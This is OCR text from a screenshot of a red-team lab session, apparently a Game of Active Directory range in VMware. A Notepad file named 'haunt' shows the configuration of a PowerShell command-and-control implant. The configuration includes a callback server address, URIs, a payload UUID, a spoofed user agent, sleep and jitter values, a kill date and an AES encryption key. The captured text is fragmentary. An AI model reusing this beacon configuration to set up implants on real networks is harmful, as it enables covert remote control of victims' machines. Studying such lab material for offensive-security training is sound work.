 192.168.0.199 (lsec)
Quick connect...
2. 192.168.0.199 (lsec)
DC01 - VMware Workstation
File Edit View VM Tabs Help
Ubuntu GOAD PfSense DC01 SQL01
Administrator: Windows PowerShell
haunt - Notepad
File Edit Format View Help
Mode
----
d----
d----
d----
d----
d----
d----
-a---
-a---
-a---
-a---
PS C:
PS C:
PS C:
[hashtable] $enc_key
[boolean] $ExchChk
[string] $GetURI
[string] $GetParam
[string] $ProxyHost
[string] $ProxyUser
[string] $ProxyPass
[string] $ProxyPort
haunt() {
$this.Server = "https://172.16.16.52"
$this.Port = "443"
$this.PostURI = "/data"
$this.PayloadUUID = "a6dca822-e632-46b6-b63a-ade41adff2b9"
$this.UUID = ""
$this.Headers = "@{{'User-Agent': 'Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko'}}@"
$this.Sleep = 2
$this.Jitter = 23
$this.KillDate = "2025-09-16"
$this.enc_key = @{"dec_key"= "ug3hxXAV3A13K35WqXFcLQrQp/OJIxWI9OQzoRwm7Ts="; "enc_key"= "ug3hxXAV3A13K35WqXFcLQrQp/OJIxWI9OQzoRwm7Ts="; "value"= "aes256_hmac"}
$this.ExchChk = $True
$this.GetUri = "/index"
$this.GetParam = "q"
$this.ProxyHost = ""
$this.ProxyPass = ""
$this.ProxyPort = ""
$this.ProxyUser = ""
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
PM
/10/2024
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net